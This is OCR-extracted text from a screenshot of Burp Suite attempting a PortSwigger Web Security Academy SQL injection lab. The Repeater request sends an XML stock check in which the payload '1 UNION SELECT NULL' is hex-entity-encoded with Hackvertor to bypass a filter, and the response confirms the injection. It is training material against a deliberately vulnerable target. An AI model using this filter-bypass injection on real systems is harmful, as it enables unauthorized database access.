 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:46
SQL injection with filter b
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.9.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI Target: https://0a45006d04cdd8b580e1945a0040003a.web-security-academy.net HTTP/2
ut down correctly.
Restore
Request
Pretty Raw Hex Hackvertor
1 POST /product/stock HTTP/2
2 Host: 0a45006d04cdd8b580e1945a0040003a.web-security-academy.net
3 Cookie: session=pqmjySh82E3iyVUnPYRZSY6zXqIXGooU
4 Content-Length: 157
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a45006d04cdd8b580e1945a0040003a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a45006d04cdd8b580e1945a0040003a.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL
</@hex_entities>
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 672 units
7 null
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 121 bytes | 223 millis
Event log (1) All issues (83) Memory: 212.7MB
Right Ctrl